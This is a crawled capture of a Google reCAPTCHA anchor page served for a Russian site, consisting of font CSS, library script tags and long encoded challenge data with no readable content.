jCmg/Cp8Ozwps2wqXCsAbDnWZuwrDDq2bCvWvDi8OOUcKzwrjDn1g0EG7DhDcQDcOVU8OFW0Z2Hl/CphIWYETClRwsw71swqfCtcO2dcORwrTCgsKZwr7Con9sD8KGQE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,440],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://rosgosavto.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wQtuTOuikjbysg+s9DstI2quP6yQaxJXSpHH2xf1sDM\\u003d\x22,0,0,null,1,1764716475711,0,0,[126,91,216],null,[223,204],\x22RC-e_4M9yKRtkOlPQ\x22,null,null,null,null,null,\x220dAFcWeA6WvhACgZokLejpJODxf0rk2i0bLKVo_UJyO1vy_JMcPK1ZhYSqXTtXm-4onUo_G9FTGhur3-XkimKGrVHKbFJzVVhcxg\x22,1764799275651]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf89UorAAAAAISQk_V08MKpiMi-yXHd1L1N8Yry&co=aHR0cHM6Ly9yb3Nnb3NhdnRvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=cav3y02nt8ic
body_size: 46091
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="vIwQXjDa61nTNs_asp8XCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="vIwQXjDa61nTNs_asp8XCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vIwQXjDa61nTNs_asp8XCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woo/[base64]/[base64]/CvcOjw6/CuDDDhsOHDsOyEsKDw7cccUcRw7lhwpAGVRzDsWfCk1/DnSHCriDChMKfNMOIw7cSwo7DnmbDi8Kiwr14wqXDvsOcLFZWAMOgG8Kewpcmwr4Pw5YzN1XDgxPDvMOSUCXCscOgbWxyw6VjZcKdw7Anw5pPZEQew7zDhx7DgRfDo8OVIsOPHWjDqzd8VMKkw4jDiMOjwqTCvCtmAwDDuWDCtMOmw4/[base64]/DiMK/[base64]/DjcKMwrIKw4h1BCvDlsO1w7PDmzUawrLCgC/Dp8OmC3hfwoRwMcOww4RbFMOgQsKHesO8wpLCl8Kpwo8+CMKUwqorLCPCuQkhH0XDmSlFWcKxHMK9GnEew5h1wqDDgsO6HMOUw7zDncOuaMKxT8OOc8KTwozDvFLDjyMFaj8GwrjDjcKoDMKZw73CrcKRFGgFY1dDEcOHTm/Di8OWdWzCtnQFccKqwpDDgsO/[base64]/HcOKwpAjwrk7wpAFw7HDkHzCk8OLUMOdOcOeIA3DjMO6wpJjCnPDtVxkw5Fyw63DvGxAwrI3WHhtbEHCuhcUHMKWD8K/w6ZvaMOkw7/CrsONwocuHwvCqMKNw7HDssK2RsKWGg5mbEAuwrEfw5gsw6tnw6zClgXCvsK/wqk0wqRYBcOWOSHCtSxOwprCvcO8wo/CqSPCnkYwVcOqXMKoYMK4SsKYO03DhCsFPDkWQX3DjDcHwojCnMOMYcK5w6gsacOGNMKFEsKGAQ1qHCJJKHLDt3w3wq98wrvDgEAoXMKsw47Cp8OiGsKxw5l5BFcCCsOiwpPCkh/DljLCrMOGfldDwoZOwoMtVcKSdhbCqsKJw6jDmwXCg0Vmw6fDnlzDhw7CngBDwpvDtsOiwqskw7cJI8KuPmfCucKqTsOtwrXDgwocw4XDhsKiFHM+XMOqNkAYUcKHS3rDmsKPw7XDjmtSEx8aw5jCrsOFw4tywpHDplbCiQJvw63CvCcVwrQuZn8sKmfCh8K/w53CgcO0w6R1PiDCrB18wrxDKMKjR8KVwpzCtAojTxbCvkjDj10Ww48iw6XDmwV2XnR3DcKmw6xEw7ZAwqQ+w6rDnRXChzPCqsK/wo3DkioBRsKdwrXDkT8eQMOOw6jDlcK9w7DDh07CvWB6WMOJGsKBA8Knw6HDs8K5CSpWwrTCoMOwUF4BD8KfOBvCq04YwqR3e2lEXcODQlnDhWvCgcOII8O/ZyTCoXANTcKdUsKAw7bCsHBWU8OnwrTCkMKJw4jDuwBfw5FeP8O6w4ExOEvDhVdNE2Rtw5AswqE/[base64]/w7l0wqdVw6QeLAMneFLCky7ClcOMKgUGw7rCncOFwoLCuSh0w6A2wqHDrj/Di2dRw5rCucOPUcK6GMKnwoc3VcKdwqtOwo7CqMKrRCI1Q8OxBsKiw4XDqGwYwo1uwqzCvVTCn0pjTMO0wqEVwoI/[base64]/w5pfEsKuwp7DgXjCksKJw4nCuVIsZcKVwq52Ew7DmcKrNErDosOpPgEsUwLDiA7CqlpSwqA1eMKHVsOiw4DCucKwJ2XCoMOewpHDqMKRw4Vsw51WccKJwr7Dh8KEw5rDvkHCpMKlD15paVnCjMO/wrAMWzsKwonDh0d6YcKGw7E2YsOxW1XCmQvClEDDvlUULxrDosOuwqBgFsOQMW3CgcKSEUNQwqvDnsKow7/DhSXDryhQwoUKd8K8fsOuEzgMwqPCjwHClsOlcT/DrnUQw7LCoMKNwoIVAsOMS0TCscKWV3LCvEdBWsO8BMK1wpTDhcK/fMKOPMOhUGNowp7CrcKTw5nDmcK/PTrDgsKiw5E2BcKjw6HDssKKwoMLMQ/[base64]/[base64]/Di8OAOcKfwq/DjsKJwo9TwrRoBcO/EMK4BcODwqjCn8KNw5vCmkDCrRvCr8KpUsKHwq3DtMKnCcK/[base64]/[base64]/Ds2h1fSE/dsKKFUYPdzXDjMKffWEEYsKQEcKhwochw7FTdMKlY20WwrbCssKzFy/DqcKyBcK0w7VPwp8heD11wqPCmDnDuhNGw7Z9w5AwJMObwp9WdAfCsMKFbnA/w4TDqsKvworDj8OywojCpFDDpj7ClX3DgzPDqMKaVHTCrF8+KMO1w4NSw5TCmFjDs8OUIWDDk23DjMOedsKuMsKpwrnCtWN9w7wwwp9DAMKIwpcIwrbCu2jCm8KuEWrDq1oGZ8O4KlbDuhkwIEsbS8KfwrHDvcO5w7x/L0HCk8KoTDlFw70BCFXDgnXCqcKoQMK7ScOkQ8Knw5LCsAvDs0jCuMKDw6IDw7hVP8K8wpfCqwbCnEvDuFPDh0DDgTPDmm7DhyYjdlvDoiojRBp7H8K1YDnDtcOZwqHDrsK+wr5Rwp4cw4/DsVPCoF1pZsKrPAkuVhHCicOhISvDp8Obwp3Dky0dCwDClcK7wpNLbcKfwqBdw6Q1IMOTNB45NcKew4VjYiN7w6htMMOdw7QkwpxYHsOybA/[base64]/Dv8KXw6RWUsO/QkXChMKWRndkwqDCnlnCvMK/DMK5XldQKSPDtMOpw7nDhWTClyTDjsOOwpxLMcKowpLCpCfCjw84w55FIMKdw5XCnsKaw7XCjsOveAzDkcOOOQTCv1N8NsKkwqsFKl9wDBMXw6FAw5wwa3Q5wp/[base64]/I1kZw6cHw4LCosOaOsK+esONwpgZLcKMwrJ+w6DCssKdw6dkw7gTwrPDs0U8Qx7Cl8OUd8KFwoLDvcKSbsKdeMOKJE3DrsKow5fCtxliwobDrsK9KcOkwo0xCMO8w6DCuSVSOlwQwosAQ3vCh3Rjw7vCl8Ktwp8qw5jDoMOEwpXCkMK+FG/CrE/CuALDi8KGw5JbZMK8csK9wqVJLQ/CokfCk3wQwpxAFyTCucK/w5vDkz5wGwVtwrVZwoZSwp9+JhfDuVrDnXdEwq5mw40xw5Vzw7jDpGjDusKOwovDpMKhfhJhw7PCmCnCqMKqw7nCkWXCqQ91CkNow5vCriHCrigLcMKtJMKqw4gvNcOKw6rCt8KzPMOCdHV5KyYgS8KYTcKLwqFnF1/Cr8OSwol9CAQqw5kxdyDCv2nDi1M8w5PDlMKwFSrClw4eRsOjG8Odw5zDsi0Zw4JEwpjCiEZDKMOSw5LCh8Ovw4jCvcOmw65nYcKUwpUHw7bDujRSBFg/JsKcw4rCs8Ojwq3Cp8OiPVwre2tlCcK4wpZMw651wqfDsMO3w73CqlZWw6VqwoDDgsOpw4vCjMKHHRM/w5YSPjIFwprDuDZkwpdWwq7Dk8KdwoNLMVUQasOGw41Vwp5Say5MZMO4w6oVR305eDDCrXHDjT4pw7vCqGjDhcOnAFxKccOpwq3DpQbDpgwoOArDlsKywq4RwqF6NcKiw4fDuMKKwrHDg8OgwpXCoMK/AsOzwpHChwnCo8KOwpsrW8KwA3F7wqzCiMOdw4zCgB7DrjpQwr/DlGIdwrxuwrnChMO8EyvChcOIw5R6w4TCtjBadSzCuFXCq8KFw7vCrcKbPMKUw7YzP8Oaw4PDksKvXBPClQ7DrG8Jwo3ChjfDp8K5FA8cLEnCj8KBXsOjclvClBDCgMKyw4AlwqPDsAXCvDVbw5fDjF/Doh7DnsOFccKrwq7DlwQmGGHCmXIPAMKQU8OgVgQuG1rCoWg/SwXDkGZ6wqd2wonCj8KpccO/wrvDmMOVwpzDpVBIAcKQGlHCkQgRw7LCpcKeLSA7ZcOawp0Xw5NxDArDjsKpdMKeSkPCuBPDlcKzw6JiMFkpbFNEwp14wppvwqfDr8Kuw6/[base64]/CuMK8U8KEwqLDnFIGw6DDkkvDpMKcIMKJcsOFwokKVcOjAMOXw5sWYMOWw7LDjMKiHWQjw499D8ODwo9Jw4lZwovDtQLCuVrCocKJwpnCqsKqwpPCmAjDi8KLw7vCn8OvccO2e2sZYGpNNX7DpGM/w4PCh0DCosOtWFFQK8KjclfCpgHCvXTCtsOqN8KJaB/DrcK/Oh3CgMOFL8OhQG/CknPCuyzDrxFmXcOowrsjw7XCkMK0w4rCn0nChXNpDixTLmRGScOwQzwiwpLCq8KVK3wQX8O1BBhqwpPDmsOcwoNjw7TDsF/DhX/Ck8OSRD7DqH4cTzV1N0URw7oKw5XCi3/Cp8O2wqnCl1AJw7zCs0AHw5PDjCsvKwHCuHvCoMKSw7swwp3Cu8Onw7vDpsOLw5JkZwgSPMKpFXo0wpfCvsOCN8KZNMOeR8Kzw5fCrXc6K8OjLsOTwqtiwpnDuDTCtFHDssO/w53DnmVvO8KITE9wJiDCisOVwqERw4TClcKrOEzCqgpDPsOXw79tw50wwrB9wqDDvsKZZwjDj8KOwo/CmmbCpMKcQcOMwpJgw6PDlm7CrMKJLsOGdHNHTcKawo3Do2Z2bcKAa8OFwotyZMO0BBRlEsONHcOZw6vChzkfAGMpwqrDj8K1UgHDscKSw7vCqUbCsXnCkjnDrRdpwp/DscOLwoTDtSlJV0hRwpYrbcKNw6FRwoPDm23DpjXDj2hGWgjCsMKPw6DDn8OjCTfDmmTDhEjDgSrDjsKXasO/V8OAwqZzVsKaw4ZPLsK1w7MqNsOxw5xWIil7VDnCvsOvOUHCjD/CtEDDoC/DhklXBcKCRzAzw4DDtMKew75Hwq90MsOvWXfDlxrClsKMw5RxWHnDtMKdw68aQsKAw5TDoMOjYsKWwoDCkwxqw4jDtVwgO8Oswq/DhMOnZMOMdMOYw4YrU8K4w7RhU8OZwrvDtxvCnsKlKFnCp8KwXsO/bMO8w5HDv8ORcyPDp8K4w4TCqsOeUcKRwqvDpcOKw7NcwroGJyoyw75fGHs3QyDDjmTDgcO3GMK+RcOZw4wOB8OpD8OPw58IwrjCisKVw7nDqT/DssOnVsO0YTBPRQTDvMOILsOnw6PDmcKSwrl2w7HDmS07B0fCpikdZVUNOl8Uw74gIMOWwpZyCD/CgArDk8KZwrlKwrBKFcKIE2nDiRQKWsOoZgF2w7PCq8OCS8KFQ2d4w5l1JUfCiMOLRyfDlyhHwo/Cp8KHw7Ijw5PDhMK7VcO6aUXDmmrCj8KVw4TCs2Eawr/Dr8OSwq/DqhAhw692w4MyQ8KcI8KowqDDlG9Kw45ow6zCtjE7wr7CjsKvZy3DsMO0BMOAHToTIU7CoHJPwpTDhMOIZ8O/wp3CjsOyKAwNw51awqQZccO7ZMKCNRw/D8OXe0I2w4UtDMO/w4PClnIgVsKNb8OsKMKbw7odwociwqjDicOyw53DuBYOXnDClMK0w4F3w5YAAjvDsCDDs8OxKCzDo8KEwoHDuMOlw7bDt01QR3UFwpNSwrHDmMK6wrgjPcOowrXDqgldwrvCk33DljXDgMKrw4twwqUneFoowqhuKcKewpwrREPChT/CnUBzw6d6wo9tNEvDuh3DoMKwwrNnKcOSwqrCu8O+aiUNw59AZR4/[base64]/[base64]/DqmAJw5JMCsKRWXzCi8KkwqbCsMOqOsK6C8KWPXhtw41mwqBUFcOfw4/Ckm3Doh4EAMKYGMOnwrPCtcKuwp3Cg8OtwpzCt8Khe8OKPiAOFMK5MEPDjsOUw5EoWjVDBH/CmcKFw6XDkW5Yw4h7w7k/[base64]/[base64]/w4JBw6fCqS7CrDzChm3CkcOBOcKJw4VMw6zDjsO7DsOxPT8RV8KBXwxVU8OPEMKrYsKoHsOnwpvDmE/DmcK5w5vCgA7CvCZbVzLCiDI3w5Zkw7UiwrXCjAPCt03DvcKVGcOxwqlOwrjDkMKQw7XDmk4ZRcKKOcKkw5DCuMOGJxo0ClrCgVNQwpPDuFR/w77CvxTCg1RSw4UIC1/CtsOFwpsywqPDi3VmWMKvBcKLOMKeeQBHO8KpfsOYw6AzRC7Do03CucKgR1xpODlIwqwBCcKjw6B/[base64]/CjjIgw50RwrJcalzDgj8Mw6/ChsOcCsKnw5ZZGhVyEhPDv8KHEFTDscO6ElJ1woLCgUZWw5XDqMOAe8OVw7/Ck8KpcCMTEcKtwp4/WcOtTnIifcOsw4vCjcKFw4XCkMK/PcKwwrEEO8K+wrrCuhrCssO4Si3Dq10DwoJywobDr8O7w71AHmPDrcKAICpcBG9twrDDjGJXw7vCkMOaUsO/LWwrw7cYH8K5w5LClcOzw6/CmsOYWXxZHioHC34ewrbDmnJuWsKDwr0twodZOsKtDMKRA8KLw5nDlsKodMKpwoHCucK+wr8Lw4c7wrUPdsKnbB9nwqXDqMOqwo7Cg8OgwqfDnGrCvmnDncKWwqYCw4nDjMKWZMKiw55xe8O2w5LChzAJKMKZwqIvw5UBwrjDvsKkwrljFMKvWMKzwo/DjnvCl2nDjSRbRSU5JHPCn8K3HcO1HnxFN0jDqBR+Dygcw6MkWGrDpjAyCC3CgBRYwpdYwr94HMOob8OLwo7DocOsesKBw7UbOgocI8K3wpjDssOEwopow6UGwo/[base64]/CjyvCsMK0w5FqP8K9wq5cOMKINMKqwpwCw5zDgsOWahPChMOcw7vCjMOQwp7Ch8KoZ20Vw5IqdWXDkMKzw6TDu8K2w47DmcKqwqPCo3DCmGRFw6/[base64]/CgA/CsGfCg8Kpw7dhEcKQwogxwqvDvMKGw47DuS/Dox1aMsKBwr8mdMKKTsOyQzVAG0FXw43CtsKsV3RrTMOlwpBSwok+w4tLCzRIHigNDsKXWcOKwrXDjcKIwp7CtXrDosO0GsK+MsKeHMKsw7zDmMKRw73CtwnClCA8NF9zT2fDm8ObZMO+IsKRF8KHwo4/[base64]/Co0nCp3Udw6bCqsK/ACRYw73Djid/w4cew7Ngwo1uDVcTwqwWw6VHcD8MWVPDjHbDp8KcaX1NwocETiPConJ8dMKlH8Ksw57CoTDCmsKuwqjDnMKiVsOpGQvCjHY8wq7DqF7Co8OBw4IrwpLDp8KbFBnDlzYnwpTDswJae0LDsMOCwpQnw77DmRlYJMKyw4xTwp/DusKIw6TDs1gow4fCssK/[base64]/SMOOH8OsLW9kXloZw5gZZH7DrsKbZG8Vw5LDriFyQsOwIn/[base64]/DgF/DphLCqA0dwrbCqTQaw6vCtsKBwrcHwrtzN33CsMKVwpg6A3MMesKpwrXDj8KGeMOKBcKowqM/[base64]/aR1HJGzDq3DCqj4rPncpwqjDo33Dsi9NWTgWcHQvHMO3w7MIcRHCn8KNwq0PwqoYRcONKcO9FhBnRsOlwo5+wr9Kw4LCjcOvXcOsPG3DmMO7CcKHwrHCsRR9w4TDl27CvCzCs8OMw4LDssOBwq81w7cVKS0FwqkDKhhBwpfDtMOJdsK/w4vCscKcw68jIsKqPi1Gw70TDsKbw68mw4cddcKcwrEGw5MHw53DpcOADgDDnBDClMOaw6XComxmCsOvw4jDszcdL3fDn3Mqw64hEsO6w5ROek/[base64]/DjHbDnW1Iw67DvXjDiWHDnjJfwofDvcKawqdSUgPDvCDCocOBw4Qlwo/DmsKKwpTChWHCicOWwpbDtMOow640Bh/[base64]/XELCgRYED1zDsRnCvsO7wr7CgMOzInHDjSATworCoT4bwq/CuMKHwp1mwr7DmyxXVw/DrcO4w6htKcO/wq3DnHTDtsOBejDCn0VzwoXChMKnwoMFwrgYGcKzIE10eMKuwosOSMOHZ8K5wo7DpcOpwrXDng1OHsKhQsK/QjvCh2RpwqUPwpMLbMOawpDCpyTCgkx6EsKtYcOnwoQqEE49Oik2ccKjwpnCkyvDr8KGwqvCrhYfOQ05aDxdw4FWw6DDnHduwpLDpCnCtG3DicOGBsOcMsKBwqJKcxrCmsKkJW3DtsOmwrHDqg3Dh1kewojCmAlSw4XDuhrDhMKVw6lCw4nClsOHw7Jrw4A9wot/w7oSKsK0C8KHYE7Do8KdMFgXZ8KGw6szwrzDk13DrRYyw4HDuMOHwqdmH8K+CEfDqsOvGcOPWQjCiAXDo8KJc39wIhLCgsOaWW3CtMOUwoLDslXCvyPDosK2wppLIB0iBsKYcX9+w7sNw6BLesOOw7ledlLDnMOSw7PDjMKeUcO3wqxjexzCrX/[base64]/DtHHDlinDo8KLwpDCvsOFwpJpw7R3GmzDsV7CoCbDhgnDhQ/CoMOVI8O4ecKjw57DjEkMS2LChcOuwqdsw4dIf33CnwMjJSZSw4MlNx1DwpAGw4bDiMOxwqd/ZcKXwo9fCkx9U3jDlsKqGMOhW8ObXAl1woh/K8K1YjtBwqo8w5IZwq7Dg8Oswp4wTCbDvMOKw6DCihpQPXhwS8KrFknDsMKYwoF3cMKqRFkbOsOUScOMwqlnG2wbfcO6ZErDnCrCh8Kaw4PCucOlVMOJwoQow5fDpMKUBg/Dr8KwMMONQjp0ecO9FWPCjyUCw5HDhQDDiVjClALChwjDoGc4wpvDjizDhcOBZjU9OMK1wqMYw4sZwpzCljsgw7t6DcKYVSvCv8KXNcO3X07CpyjCuwUpMQwgLMOvNcOCw5c+w4FrGcOgwoHDmFECJHDDlsK/w4t5PsORPiHCqcKKwqjCjcKIw6xcwp1+GHF5KQTCixLCgT3Dl3/DlcOyasKiU8OQMF/[base64]/[base64]/[base64]/DuGRxwoLDr8ODw7YrJ8Odw6HChcKcwrkyQcKTwoTCosK+EMOxZMO4wqNEGzgZwpzDi0DDnMOVXcOewpw8wpVfBMO8RsKdwpg5w7oCcSPDnkVYwpbCmC0xw5s/[base64]/MMKNw7LCki/[base64]/DrcKJwqTDuMOiw7hCwpTCpHJnF8OFw7howoRiw413w67CucKCFMKXwr/CrcK+CnwuTlnCoVJ0VMK/wqcfKjdEYm7DknXDiMOOw5QcO8Kww7QyWMK5w4HDq8KPBsKzwqpuw5hAw6nDsBLDlg3CisKpLcKwW8O2wpPCpl1AM2kWwqPCucOzRcO4wq0bbMOffDPCmcK4w5/Cjx7CpMKxw6DCosOPCcOVdzRaesKqFQdUwqZuw7nDvRUOwqtuw71ARg/DksOzw6ZwKcOSwovCmHgMacOHwrPCnVvCiytyw6Yfwp5NBMKRXj8rwqfDk8KXT2B7wrYXw7rDn2hxw7XDp1UDXiTDqDhaP8Oqw7jDlhw4DsOYSRMBKsO+bQ5Xw5/DkMKMUwrCmMOrwrXCh1MAwqTDiMKww58Nw43CpMKBI8O3TStawo7DqHzDimVpwqTCkUg/[base64]/DrH3CscOQw7rDoQrCsx/CgCnDk8ODQkbDmUPDicOuwpHCgsKDMcK2dcKEAMOCPcKow7XChsOwwqHDkEZnDAcBCExzb8KjJMOhw63DscObwrdBw6nDkUcrHcKyUChFA8O8XlRmw6grw6sHCcKRd8OTMsOEf8KeGsKIw6klQC/Dm8OOw7kMW8KLwqg2w6DCg0TDp8Odw6LCksK7w7LDvMOvw7Ydwpp9U8OLwrRXXRLDocOCBsKIwoIIwr3CiXbCjsKrw5HDvyLCqsK4MBYgw7TDsRAIWWF8eg1ofSkew7DDvUAkPcO8GcKrPT8GOMKRw7zDgFIXXUTCtipUbnopFF3DoiLDlxPCuB/[base64]/UsK3MFXCsMO3wo42w7TDqQpEwrJ5OwPCunLC